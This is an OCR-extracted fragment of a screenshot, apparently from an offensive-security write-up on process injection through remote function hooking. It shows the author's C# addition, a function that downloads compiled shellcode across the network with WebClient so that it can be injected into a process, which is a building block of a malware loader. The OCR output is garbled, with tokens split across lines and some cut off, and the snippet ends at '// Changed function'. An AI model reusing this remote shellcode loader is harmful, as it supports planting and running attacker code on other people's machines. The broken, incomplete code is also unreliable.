
Process Injection using remote function hooking
.
This was also my preferred method. I added the
following enhancement in C# to allow
downloading my compiled shellcode directly
across the network:
Copy
// Added function
static
 byte
[
]
DownloadShellcode
(
string u
)
{
    System
.
Net
.
WebClient client 
=
 new 
Web
    try

{
        byte
[
]
 data 
=
 client
.
DownloadData
return
 data
;
}
catch
(
Exception ex
)
{
return
 new byt
}
// Changed function